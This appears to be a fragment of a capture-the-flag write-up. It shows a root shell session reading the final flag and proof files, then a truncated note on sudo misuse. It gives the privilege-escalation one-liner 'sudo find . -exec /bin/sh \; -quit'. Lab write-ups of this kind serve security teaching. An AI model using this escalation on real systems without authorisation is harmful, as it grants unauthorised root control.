 whoami
root
ls /root
proof.txt
thefinalflag.txt
cat /root/thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
cat /root/proof.txt
240a3075bd7f125690a795fbabcdabac
Sudo
If the binary is allowed to run as superuser by
may be used to access the file system, escalate or
sudo find . -exec /bin/sh \; -quit